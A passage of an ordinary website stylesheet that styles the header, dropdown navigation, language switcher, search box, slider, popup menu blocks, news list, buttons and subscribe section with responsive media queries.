  cursor: pointer; }

p {
  margin-bottom: 12px; }

h1,
h2,
h3,
p,
.production-title-block,
li,
.man-h-more-wrap,
div.man-spec-block-text,
div.man-spec-block-text ul,
div.man-spec-block-text ul li {
  max-height: 2000em; }

p:last-child {
  margin-bottom: 0; }

input,
textarea,
select {
  font-family: 'Roboto', sans-serif;
  border: none; }

.transition,
a {
  -webkit-transition: all 250ms ease;
  -o-transition: all 250ms ease;
  transition: all 250ms ease; }

a:hover,
.opacity,
.opacity-hover:hover {
  opacity: 0.6; }

.no-opacity,
.no-opacity:hover {
  opacity: 1; }

.clear {
  clear: both; }

*html .clear {
  display: inline; }

.oh {
  overflow: hidden; }

.float-left {
  float: left; }

.float-right {
  float: right; }

.display-none {
  display: none; }

.display-block {
  display: block; }

.display-table {
  display: table; }

.display-table-cell {
  display: table-cell; }

.inline-block {
  display: inline-block; }

.vertical-middle {
  vertical-align: middle; }

.text-center {
  text-align: center; }

.text-right {
  text-align: right; }

.border-box {
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

.width100p {
  width: 100%; }

.width50p {
  width: 50%; }

.width25p {
  width: 25%; }

.width20p {
  width: 20%; }

.underline {
  text-decoration: underline; }

.relative {
  position: relative; }

.header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  background-color: #fff;
  z-index: 99; 
  max-height: 115px;}

.header-wrapper {
  max-width: 1770px;
  margin: 0 auto;
  padding: 0 15px 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1; }
  @media (max-width: 768px) {
    .header-wrapper {
      min-height: 132px;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; } }
  @media (max-width: 640px) {
    .header-wrapper {
      min-height: 85px; } }

.header-logo {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .header-logo img {
    width: 100%; }

.header-menu-wrap {
  margin-top: 40px; }
  @media (max-width: 1440px) {
    .header-menu-wrap {
      margin-top: 22px; } }
  @media (max-width: 1024px) {
    .header-menu-wrap {
      margin-top: 18px; } }
  @media (max-width: 768px) {
    .header-menu-wrap {
      display: none; } }

.header.fixed-header {
  height: 105px; }

.header .header-logo {
  width: 100px;
  margin-top: 15px; }
  @media (max-width: 1601px) {
    .header .header-logo {
      *width: 60px;
	   width: 100px;	  } }
  @media (max-width: 1240px) {
    .header .header-logo {
      width: 41px;
      height: 48px; } }
  @media (max-width: 1024px) {
    .header .header-logo {
      *padding-bottom: 10px;
	  width: 100px;	  } }
  @media (max-width: 768px) {
    .header a.header-logo {
      width: 80px; 
	  margin-top: -50px;} 
	a.header-logo {
      width: 100px;
      *width: 200px;
	  display: block;
	  margin-left: 0px;}  
	  }
	@media (max-width: 480px) {
		.header a.header-logo {
			margin-top: 0px;
		} 
	}

.header.fixed-header .header-menu-wrap {
  margin-top: 25px; }

/*navigation menu*/
.main-list li {
  font-weight: 500;
  position: relative;
  float: left;
  text-align: center;
  text-transform: uppercase;
  font-size: 18px;
  line-height: 20px;
  padding-right: 1px;
  -webkit-transition: all 250ms ease;
  -o-transition: all 250ms ease;
  transition: all 250ms ease; }

.main-list > li:after {
  content: "";
  display: block;
  position: absolute;
  right: 0;
  top: 20px;
  width: 1px;
  height: 20px;
  background-color: #626262;
  opacity: 0.1; }
  @media (max-width: 1440px) {
    .main-list > li:after {
      top: 7px; } }

.main-list > li:last-child:after {
  background-color: transparent; }

.main-list li:last-child {
  border-right: none; }

.main-list li a {
  color: #626262;
  font-family: Roboto;
  font-size: 19px;
  text-transform: uppercase;
  padding: 19px 25px 17px;
  line-height: 1.1;
  display: block; }
  @media (max-width: 1440px) {
    .main-list li a {
      font-size: 14px;
      padding: 11px 15px 9px; } }
  @media (max-width: 1024px) {
    .main-list li a {
      font-size: 10px;
      padding: 11px 10px 9px; } }

.main-list li a.active {
  color: #2077d1; }

.main-list li a:hover {
  opacity: 1;
  color: #2077d1; }

.main-list li:hover > a {
  background-color: #ffc42f;
  color: #fff; }

.main-list li .sub-list {
  background-color: #e8e8e8;
  position: absolute;
  z-index: 100;
  display: block;
  top: 100%;
  left: 0;
  width: 230px;
  -webkit-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
  max-height: 0;
  overflow: hidden;
  opacity: 0; }

.main-list li:hover .sub-list {
  max-height: 600px;
  opacity: 1; }

.main-list li .sub-list:hover {
  overflow: visible; }

.main-list li .sub-list li {
  text-align: left;
  display: block;
  border-right: none;
  position: relative;
  float: none; }

.main-list li .sub-list li a {
  padding: 8px 22px;
  font-size: 15px;
  font-weight: 400;
  text-transform: none; }

.main-list li ul.sub-list li:hover {
  cursor: pointer;
  background-color: #ffc42f; }
  
.main-list li .sub-list li:hover > a {
    background-color: #ffc42f;
}

.main-list li .sub-list li:hover > .right-list {
  max-width: 400px;
  overflow: visible;
  opacity: 1; }

.right-list {
  position: absolute;
  left: 100%;
  top: 0;
  width: 300px;
  background-color: #efefef;
  -webkit-transition: all 250ms ease;
  -o-transition: all 250ms ease;
  transition: all 250ms ease;
  max-width: 0;
  overflow: hidden;
  opacity: 0; }

.right-list li:hover {
  background-color: #fff; }

.right-list li:hover > a {
  background-color: #fff; }

.find-lang-wrapper {
  margin-top: 15px;
  -webkit-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
  position: relative; 
  top: auto;
  right: auto;}
  @media (max-width: 1440px) {
    .find-lang-wrapper {
      margin-top: 10px; } }
  @media (max-width: 768px) {
    .find-lang-wrapper {
      display: none; } }

.header.fixed-header .find-lang-wrapper {
  top: 10px; }

.head-lang-block {
  margin-top: 40px;
  position: relative;
  background-color: #fff; 
  float: none;}
  @media (max-width: 1440px) {
    .head-lang-block {
      margin-top: 20px; } }

.head-lang-block a {
  color: #ffffff;
  font-family: Roboto;
  font-size: 14px;
  font-weight: 500;
  line-height: 1;
  text-transform: uppercase;
  padding: 8px 10px;
  display: block;
  border: 1px solid #ffc42f;
  background-color: #ffc42f;
  width: 64px;
  text-align: center; }
  @media (max-width: 1024px) {
    .head-lang-block a {
      padding: 2px 6px;
      font-size: 8px;
      width: 28px; } }
  .head-lang-block a img {
    margin-left: 7px;
    margin-top: 3px; }
    @media (max-width: 1024px) {
      .head-lang-block a img {
        margin-top: 2px;
        margin-left: 3px;
        width: 6px; } }

.head-lang-sub-menu {
  position: absolute;
  top: 100%;
  left: 0;
  overflow: hidden;
  max-height: 0;
  -webkit-transition: all 250ms ease;
  -o-transition: all 250ms ease;
  transition: all 250ms ease;
  opacity: 0;
  background-color: #fff; }

.head-lang-block:hover .head-lang-sub-menu {
  max-height: 60px;
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1; }

.find-lang-wrapper input {
  position: absolute;
  display: block;
  width: 20px;
  height: 20px;
  border: 1px solid transparent;
  background: url("../images/search.png") center center no-repeat;
  cursor: pointer;
  -webkit-transition: all 250ms ease;
  -o-transition: all 250ms ease;
  transition: all 250ms ease;
  text-indent: 200px;
  color: #a9a9a9;
  font-size: 14px;
  margin-bottom: 15px;
  right: 0; }
  @media (max-width: 1440px) {
    .find-lang-wrapper input {
      top: -7px; } }

.find-lang-wrapper input:hover {
  opacity: 0.6; }

.find-lang-wrapper input:focus {
  border: 1px solid #a9a9a9;
  background: #fff;
  width: 160px;
  right: 0;
  padding: 3px 5px;
  cursor: auto;
  text-indent: inherit; }

.find-lang-wrapper input:focus:hover {
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1; }

.main {
  padding-top: 96px;
  overflow: hidden; }
  @media (max-width: 1440px) {
    .main {
      padding-top: 75px; } }
  @media (max-width: 768px) {
    .main {
      padding-top: 132px; } }
  @media (max-width: 640px) {
    .main {
      padding-top: 85px; } }
  .main:after {
    content: '';
    display: table;
    clear: both; }
  .main-slider .slide-wrap {
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat; }
    .main-slider .slide-wrap img {
      width: 100%; }
  .main-slider .slick-next,
  .main-slider .slick-prev {
    width: 31px;
    height: 42px;
    background: url(../images/arrow-main-slider.png) no-repeat center center;
    right: 25px;
    z-index: 1;
    opacity: 0.6;
    font-size: 0; }
    .main-slider .slick-next:hover, .main-slider .slick-next:focus,
    .main-slider .slick-prev:hover,
    .main-slider .slick-prev:focus {
      opacity: 1;
      background: url(../images/arrow-main-slider.png) no-repeat center center;
      font-size: 0; }
    @media (max-width: 768px) {
      .main-slider .slick-next,
      .main-slider .slick-prev {
        display: none !important; } }
  .main-slider .slick-prev {
    left: 25px;
    opacity: 0.6;
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg); }

/*list*/
.block1-list {
  position: relative;
  width: 1156px;
  margin: 0 auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between; }
  @media (max-width: 1280px) {
    .block1-list {
      width: 750px; } }
  @media (max-width: 768px) {
    .block1-list {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column;
      max-width: 100%;
      width: 590px; } }
  .block1-list * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box; }
  .block1-list:after {
    content: '';
    display: table;
    clear: both; }

.block1-list .block1-list-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 213px;
  min-height: 213px;
  max-height: 213px;
  position: relative;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  @media (max-width: 1280px) {
    .block1-list .block1-list-item {
      width: 140px;
      min-height: 130px; } }
  @media (max-width: 768px) {
    .block1-list .block1-list-item {
      width: 100%;
      min-height: 155px;
      margin-bottom: 40px;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column;
      position: static; } }
  .block1-list .block1-list-item > a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-height: 100%;
    height: 100%;
    color: #ffffff;
    font-size: 20px;
    font-weight: 400;
    line-height: 32px; }
    .block1-list .block1-list-item > a .item-icon-wrap {
      margin-bottom: 30px; }
      @media (max-width: 1280px) {
        .block1-list .block1-list-item > a .item-icon-wrap {
          margin-bottom: 15px; } }
      @media (max-width: 1280px) {
        .block1-list .block1-list-item > a .item-icon-wrap img {
          max-width: 70%; } }
      @media (max-width: 768px) {
        .block1-list .block1-list-item > a .item-icon-wrap img {
          max-width: 100%; } }
  .block1-list .block1-list-item:hover a {
    background-color: #ffc42f; }

.block1-list li a {
  position: relative;
  display: block;
  min-height: 100%;
  background-color: #2077d1;
  text-align: center;
  font-size: 22px;
  color: #ffffff;
  overflow: hidden;
  padding: 30px 15px; }
  @media (max-width: 1280px) {
    .block1-list li a {
      padding: 20px 10px; } }

.block1-list li a span {
  display: inline-block;
  line-height: 26px;
  vertical-align: middle; }
  @media (max-width: 1280px) {
    .block1-list li a span {
      color: #ffffff;
      font-size: 14px;
      font-weight: 400;
      line-height: 1.2; } }
  @media (max-width: 768px) {
    .block1-list li a span {
      font-size: 20px; } }

.block1-list li:hover > a {
  background-color: #00559f; }

.block1-list li .sub-list:hover {
  overflow: visible; }

.block1-list li:hover > .sub-list {
  max-height: 400px;
  padding-bottom: 17px;
  opacity: 1; }

.block1-list li .sub-list {
  position: absolute;
  top: auto;
  bottom: 80px;
  left: 0;
  right: 0;
  display: block;
  background-color: #00559f;
  max-height: 0;
  overflow: hidden;
  -webkit-transition: all 250ms ease;
  -o-transition: all 250ms ease;
  transition: all 250ms ease;
  opacity: 0;
  z-index: 10; }

.block1-list.down-popup li .sub-list {
  top: 213px;
  bottom: auto; }
  @media (max-width: 1280px) {
    .block1-list.down-popup li .sub-list {
      top: 135px;
      width: 150px; } }
  @media (max-width: 768px) {
    .block1-list.down-popup li .sub-list {
      position: static;
      width: 100%; } }
  @media (max-width: 768px) {
    .block1-list.down-popup li .sub-list li {
      text-align: center;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column;
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1; } }

.block1-list.down-popup li:hover > .sub-list {
  padding-top: 17px;
  padding-bottom: 0; }

.block1-list li .sub-list li {
  display: block;
  position: relative;
  width: auto;
  float: none;
  margin-left: 0;
  border-top: 1px solid #2077d1; }
  @media (max-width: 768px) {
    .block1-list li .sub-list li {
      border-top: 2px solid #fff !important; } }

.block1-list li .sub-list li:first-child {
  border-top: none; }

.block1-list li .sub-list > li > a {
  color: #545454;
  font-size: 17px;
  font-weight: 300;
  line-height: 18px;
  color: #ffffff;
  padding: 12px 40px 12px 20px;
  display: block;
  font-size: 16px;
  font-weight: 300;
  height: auto;
  line-height: 18px;
  text-align: left;
  background: url("../images/arrow-right.png") #00559f 95% 50% no-repeat;
  margin: 0;
  position: relative;
  overflow: visible; }
  @media (max-width: 768px) {
    .block1-list li .sub-list > li > a {
      background: transparent; } }

.block1-list li .sub-list li:hover > a,
.block1-list li.left-side-popup .sub-list li:hover > a {
  color: #00559f;
  background-color: #e1edf4; }

.block1-list li.left-side-popup .sub-list li a {
  background: url("../images/arrow-left.png") #00559f 5% 50% no-repeat;
  padding: 12px 20px 12px 40px; }
  @media (max-width: 1280px) {
    .block1-list li.left-side-popup .sub-list li a {
      padding: 7px 7px 7px 25px; } }
  @media (max-width: 768px) {
    .block1-list li.left-side-popup .sub-list li a {
      padding: 25px;
      background: none;
      width: 100%;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      font-size: 16px;
      text-align: center;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; } }

.block1-list li .sub-list li:hover > a:after {
  content: "";
  opacity: 1;
  visibility: visible; }

.block1-list li.left-side-popup .sub-list li > a:after {
  right: auto;
  left: -15px; }

.block1-list li .sub-list li .content {
  background-color: #e1edf4;
  left: 100%;
  bottom: 0;
  position: absolute;
  width: 450px;
  padding: 25px 22px;
  margin-bottom: 0;
  overflow: hidden;
  -webkit-transition: all 250ms ease;
  -o-transition: all 250ms ease;
  transition: all 250ms ease;
  opacity: 0;
  z-index: 20; }
  .block1-list li .sub-list li .content p {
    color: #aeaeae;
    font-size: 15px;
    font-weight: 400;
    line-height: 18px; }
  .block1-list li .sub-list li .content a {
    padding: 0; }
    .block1-list li .sub-list li .content a:hover {
      cursor: pointer; }

.block1-list li .sub-list li:hover .content {
  opacity: 1; }
  @media (max-width: 768px) {
    .block1-list li .sub-list li:hover .content {
      border-top: 2px solid #fff;
      position: static; } }

.more-link-wrap {
  overflow: hidden;
  width: 100%; }

.block1-list li .sub-list li .content .text {
  padding: 0 10px;
  float: left;
  width: 320px; }

.main-blue-menu-text {
  font-size: 14px;
  line-height: 24px;
  font-weight: 300;
  color: #292929; }

.block1-list li .sub-list li .content .img img {
  width: 100%; }

.block1-list.down-popup li:hover > .sub-list {
  padding-top: 0;
  padding-bottom: 0; }
  @media (max-width: 768px) {
    .block1-list.down-popup li:hover > .sub-list {
      margin-top: 3px; } }

.block1-list li .sub-list li {
  display: block;
  position: relative;
  width: auto;
  float: none;
  margin-left: 0;
  border-top: 1px solid #fff; }

.block1-list li .sub-list li:first-child {
  border-top: none; }

.block1-list li .sub-list li a {
  display: block;
  font-size: 16px;
  font-weight: 400;
  padding: 12px 50px 12px 20px;
  height: auto;
  line-height: 18px;
  text-align: left;
  background-color: #e8e8e8 !important;
  margin: 0;
  position: relative;
  overflow: visible;
  color: #545454;
  -webkit-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
  word-wrap: break-word; }
  @media (max-width: 1440px) {
    .block1-list li .sub-list li a {
      padding: 7px 20px 7px 10px;
      font-size: 14px;
      word-wrap: break-word; } }
  @media (max-width: 768px) {
    .block1-list li .sub-list li a {
      padding: 25px;
      width: 100%;
      text-align: center;
      font-size: 16px; } }

.block1-list li .sub-list li:hover > a,
.block1-list li.left-side-popup .sub-list li:hover > a {
  color: #fff;
  background-color: #ffc42f !important; }

.block1-list li .sub-list li:hover > a:after {
  content: "";
  opacity: 1;
  visibility: visible; }

.block1-list li .sub-list li .content {
  background-color: #e8e8e8;
  left: 100%;
  bottom: 0;
  position: absolute;
  width: 450px;
  margin-bottom: 0;
  overflow: hidden;
  -webkit-transition: all 250ms ease;
  -o-transition: all 250ms ease;
  transition: all 250ms ease;
  opacity: 0;
  z-index: 20; }
  @media (max-width: 1440px) {
    .block1-list li .sub-list li .content {
      width: 270px;
      padding: 12px; } }
  @media (max-width: 1440px) {
    .block1-list li .sub-list li .content p {
      line-height: 1.2; } }
  @media (max-width: 768px) {
    .block1-list li .sub-list li .content p {
      font-size: 16px; } }

.block1-list.down-popup li .sub-list li .content {
  top: 0;
  bottom: auto; }
  @media (max-width: 768px) {
    .block1-list.down-popup li .sub-list li .content {
      width: 100%;
      height: 100%;
      text-align: left; } }

.block1-list li.left-side-popup .sub-list li .content {
  left: auto;
  right: 100%;
  margin-left: 0; }

.more-link-wrap {
  overflow: hidden;
  width: 100%; }

.block1-list li .sub-list li .content .text {
  padding: 0 10px;
  float: left;
  width: 275px; }
  @media (max-width: 1440px) {
    .block1-list li .sub-list li .content .text {
      width: 175px; } }
  @media (max-width: 768px) {
    .block1-list li .sub-list li .content .text {
      width: 62%; } }

.block1-list li .sub-list li .content .text .title {
  color: #545454;
  font-weight: 400;
  margin-bottom: 10px;
  font-size: 15px;
  font-weight: 400;
  line-height: 18px;
  text-decoration: underline;
  letter-spacing: 0.75px; }
  @media (max-width: 1440px) {
    .block1-list li .sub-list li .content .text .title {
      line-height: 1.2; } }
  @media (max-width: 768px) {
    .block1-list li .sub-list li .content .text .title {
      font-size: 16px;
      text-align: left;
      letter-spacing: 0.8px;
      display: block; } }

.main-blue-menu-text {
  font-size: 14px;
  line-height: 24px;
  font-weight: 300;
  color: #292929; }
  @media (max-width: 768px) {
    .main-blue-menu-text {
      font-size: 16px; } }

.block1-list li .sub-list li .content .img {
  margin-left: 30px;
  float: right;
  width: 100px;
  height: 100px; }
  @media (max-width: 1440px) {
    .block1-list li .sub-list li .content .img {
      width: 55px;
      height: 55px;
      margin-left: 15px; } }
  @media (max-width: 768px) {
    .block1-list li .sub-list li .content .img {
      width: 30%;
      height: auto;
      margin-left: 20px; } }

.block1-list li .sub-list li .content .img img {
  width: 100%;
  /*NEW PL*/
  height: 100%;}

.types {
  width: 100%;
  max-width: 1680px;
  overflow: hidden;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 80px;
  margin-top: 50px; }

.all-types-wrap {
  margin-left: -9%;
  overflow: hidden; }

.w33 {
  float: left;
  width: 24%;
  margin-left: 9%;
  overflow: hidden; }

.types-wrapper .top-title {
  color: #727272;
  font-size: 30px;
  line-height: 32px;
  margin-bottom: 5px; }

.types-wrapper .bottom-title {
  color: #ffc42f;
  font-size: 30px;
  line-height: 36px;
  text-transform: uppercase;
  margin-bottom: 15px; }

.types-wrapper .text {
  color: #696d76;
  font-size: 18px;
  line-height: 32px;
  font-weight: 300; }

.types-wrapper .date {
  color: #727272;
  font-size: 14px;
  line-height: 16px;
  margin-top: 20px;
  margin-bottom: 25px; }

.view-all-news-left {
  display: block;
  border: 2px solid #149ce7;
  width: 164px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-transform: uppercase;
  color: #149ce7;
  font-size: 14px;
  text-align: center;
  padding: 13px 5px;
  margin: 0; }

.view-all-news-left:hover {
  background-color: #2077d1;
  color: #fff;
  border: 2px solid #2077d1;
  opacity: 1; }

.view-all-news-left-overlow {
  display: block;
  border: 2px solid #2077d1;
  background-color: #2077d1;
  width: 164px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-transform: uppercase;
  color: #fff;
  font-size: 14px;
  text-align: center;
  padding: 13px 5px;
  margin: 0; }

.view-all-news-left-overlow:hover {
  background-color: #fff;
  color: #149ce7;
  border: 2px solid #2077d1;
  opacity: 1; }

.view-all-news-contacts {
  display: block;
  border: 2px solid #149ce7;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-transform: uppercase;
  color: #149ce7;
  font-size: 14px;
  text-align: center;
  padding: 13px 5px;
  margin: 0; }

.view-all-news-contacts:hover {
  background-color: #2077d1;
  color: #fff;
  border: 2px solid #2077d1;
  opacity: 1; }

.view-all-news-left-large {
  display: block;
  border: 2px solid #149ce7;
  width: 328px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-transform: uppercase;
  color: #149ce7;
  font-size: 14px;
  text-align: center;
  padding: 13px 5px;
  margin: 0; }

.view-all-news-left-large:hover {
  background-color: #2077d1;
  color: #fff;
  border: 2px solid #2077d1;
  opacity: 1; }

.view-all-news {
  display: block;
  border: 2px solid #149ce7;
  width: 164px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-transform: uppercase;
  color: #149ce7;
  font-size: 14px;
  text-align: center;
  padding: 13px 5px;
  margin: 0 auto; }

.view-all-news:hover {
  background-color: #2077d1;
  color: #fff;
  border: 2px solid #2077d1;
  opacity: 1; }

.block1-list li a:hover {
  opacity: 1; }

.main-blue-list-wrap {
  margin: -110px 0 50px; }
  @media (max-width: 1440px) {
    .main-blue-list-wrap {
      margin: -60px 0 50px; } }
  @media (max-width: 768px) {
    .main-blue-list-wrap {
      margin: 45px 0 0; } }

.types-dot-wrap {
  height: 316px; }

.section-news {
  padding: 0 0 50px; }
  .section-news .news-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin: 0;
    padding: 0;
    list-style: none;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .section-news .news-list li {
      width: 31%;
      max-width: 500px;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column; }
      @media (max-width: 768px) {
        .section-news .news-list li {
          width: 100%;
          padding-top: 45px; } }
      .section-news .news-list li .news-item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        height: 100%; }
        .section-news .news-list li .news-item .item-title {
          color: #545454;
          font-size: 30px;
          font-weight: 500;
          text-transform: uppercase;
          margin-bottom: 50px; }
          @media (max-width: 1700px) {
            .section-news .news-list li .news-item .item-title {
              margin-bottom: 30px; } }
          @media (max-width: 1440px) {
            .section-news .news-list li .news-item .item-title {
              font-size: 24px;
              margin-bottom: 20px; } }
          @media (max-width: 1240px) {
            .section-news .news-list li .news-item .item-title {
              font-size: 18px; } }
          @media (max-width: 1024px) {
            .section-news .news-list li .news-item .item-title {
              font-size: 16px;
              margin-bottom: 25px; } }
          @media (max-width: 768px) {
            .section-news .news-list li .news-item .item-title {
              font-size: 24px;
              margin-bottom: 25px; } }
        .section-news .news-list li .news-item .content {
          margin-bottom: 44px; }
          @media (max-width: 1440px) {
            .section-news .news-list li .news-item .content {
              margin-bottom: 25px; } }
        .section-news .news-list li .news-item .item-subtitle {
          color: #7c7c7c;
          font-size: 24px;
          font-weight: 400;
          margin-bottom: 20px; }
          @media (max-width: 1240px) {
            .section-news .news-list li .news-item .item-subtitle {
              font-size: 16px; } }
          @media (max-width: 1024px) {
            .section-news .news-list li .news-item .item-subtitle {
              font-size: 13px;
              margin-bottom: 10px; } }
          @media (max-width: 768px) {
            .section-news .news-list li .news-item .item-subtitle {
              font-size: 24px; } }
        .section-news .news-list li .news-item .date {
          opacity: 0.88;
          display: block;
          color: #727272;
          font-size: 14px;
          font-weight: 400;
          line-height: 24px;
          margin-bottom: 20px; }
          @media (max-width: 1024px) {
            .section-news .news-list li .news-item .date {
              font-size: 8px;
              margin-bottom: 13px; } }
          @media (max-width: 768px) {
            .section-news .news-list li .news-item .date {
              font-size: 14px; } }
        .section-news .news-list li .news-item p {
          color: #aeaeae;
          font-size: 16px;
          font-weight: 300;
          line-height: 24px; }
          @media (max-width: 1240px) {
            .section-news .news-list li .news-item p {
              font-size: 12px; } }
          @media (max-width: 1024px) {
            .section-news .news-list li .news-item p {
              font-size: 9px; } }
          @media (max-width: 768px) {
            .section-news .news-list li .news-item p {
              font-size: 16px; } }
          .section-news .news-list li .news-item p:not(:first-of-type) {
            margin-top: 25px; }
        .section-news .news-list li .news-item .link-wrap {
          margin-top: auto; }
      .section-news .news-list li .block-more {
        margin-top: 50px; }
        .section-news .news-list li .block-more a {
          color: #2077d1;
          font-size: 24px;
          font-weight: 400;
          text-decoration: underline;
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex;
          -webkit-box-align: center;
          -ms-flex-align: center;
          align-items: center; }
          @media (max-width: 1440px) {
            .section-news .news-list li .block-more a {
              font-size: 18px; } }
          @media (max-width: 1024px) {
            .section-news .news-list li .block-more a {
              font-size: 13px; } }
          @media (max-width: 768px) {
            .section-news .news-list li .block-more a {
              font-size: 18px; } }
          .section-news .news-list li .block-more a img {
            margin-right: 13px; }
            @media (max-width: 1024px) {
              .section-news .news-list li .block-more a img {
                max-width: 16px; } }
            @media (max-width: 1024px) {
              .section-news .news-list li .block-more a img {
                max-width: 26px; } }
          .section-news .news-list li .block-more a:hover {
            color: #ffc42f; }

.btn-more {
  background-color: #2077d1;
  padding: 15px 60px;
  color: #ffffff;
  font-size: 16px;
  font-weight: 500;
  line-height: 24px;
  letter-spacing: 1.2px;
  display: inline-block;
  border: 1px solid #2077d1; }
  @media (max-width: 1240px) {
    .btn-more {
      font-size: 12px;
      padding: 10px 30px;
      min-width: 120px;
      text-align: center; } }
  @media (max-width: 1024px) {
    .btn-more {
      min-width: 80px;
      text-align: center; } }
  @media (max-width: 768px) {
    .btn-more {
      min-width: 156px;
      font-size: 16px; } }
  .btn-more:hover {
    border: 1px solid #ffc42f;
	color: #ffffff;
    background-color: #ffc42f; }
  .btn-more-inverse {
    border: 1px solid #ffc42f;
    background-color: #ffc42f; }

.section-subscribe {
  background-color: #2077d1;
  padding: 80px 0px; }
  .section-subscribe .subscribe-block {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    max-width: 1200px;
    margin: 0 auto; }
    @media (max-width: 1240px) {
      .section-subscribe .subscribe-block {
        max-width: 650px; } }
    @media (max-width: 768px) {
      .section-subscribe .subscribe-block {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column; } }
    .section-subscribe .subscribe-block .sub-media {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }
      @media (max-width: 1240px) {
        .section-subscribe .subscribe-block .sub-media {
          margin-right: 25px; } }
      @media (max-width: 768px) {
        .section-subscribe .subscribe-block .sub-media {
          margin-right: 0;
          margin-bottom: 20px; } }
      .section-subscribe .subscribe-block .sub-media img {
        margin-right: 20px; }
        @media (max-width: 1240px) {
          .section-subscribe .subscribe-block .sub-media img {
            margin-right: 10px;
            width: 50px; } }
      .section-subscribe .subscribe-block .sub-media .icon-text {
        margin-right: 20px; }
        .section-subscribe .subscribe-block .sub-media .icon-text span {
          display: block;
          color: #ffffff;
          font-size: 24px;
          font-weight: 500;
          letter-spacing: 4px;
          line-height: 24px; }
          @media (max-width: 1240px) {
            .section-subscribe .subscribe-block .sub-media .icon-text span {
              font-size: 14px;
              letter-spacing: 2.4px;
              line-height: 15px; } }
          .section-subscribe .subscribe-block .sub-media .icon-text span:nth-child(2) {
            letter-spacing: 1px; }
    .section-subscribe .subscribe-block .sub-content {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; }
      @media (max-width: 768px) {
        .section-subscribe .subscribe-block .sub-content {
          -webkit-box-orient: vertical;
          -webkit-box-direction: normal;
          -ms-flex-direction: column;
          flex-direction: column; } }
      .section-subscribe .subscribe-block .sub-content .sub-form {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin-right: 60px; 
		border: none;
		height: auto;
		width: auto;
		text-transform: none;
		color: #000;
		font-size: 14px;
		line-height: 14px;
		text-align: left;
		float: none;
		background-color: inherit;		}
        @media (max-width: 1440px) {
          .section-subscribe .subscribe-block .sub-content .sub-form {
            margin-right: 30px; } }
        @media (max-width: 1024px) {
          .section-subscribe .subscribe-block .sub-content .sub-form {
            margin-right: 10px; } }
        @media (max-width: 768px) {
          .section-subscribe .subscribe-block .sub-content .sub-form {
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-direction: column;
            flex-direction: column;
            margin-right: 0; } }
